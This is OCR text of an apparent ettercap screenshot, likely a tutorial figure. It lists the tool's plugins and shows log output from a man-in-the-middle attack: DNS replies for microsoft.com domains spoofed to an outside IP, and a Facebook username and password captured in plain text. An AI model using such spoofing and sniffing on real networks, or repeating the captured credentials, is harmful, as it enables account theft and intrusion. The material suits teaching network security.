 ettercap 0.8.2
Start Targets Hosts View Mitm Filters Logging Plugins Info
Host List × Plugins ×
Name Version Info
arp_cop 1.1 Report suspicious ARP activity
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
* dns_spoof 1.2 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
dummy 3.0 A plugin template (for developers)
find_conn 1.0 Search connections on a switched LAN
find_ettercap 2.0 Try to find ettercap activity
find_ip 1.0 Search an unused IP address in the subnet
finger 1.6 Fingerprint a remote host
Unified sniffing already started...
dns_spoof: A [www.microsoft.com] spoofed to [107.170.40.56]
dns_spoof: A [go.microsoft.com] spoofed to [107.170.40.56]
HTTP : 157.240.192.35:443 -> USER: sadiya PASS: 2346859 INFO: https://m.facebook.com/?refsrc=https://
www.facebook.com/&_rdr
CONTENT: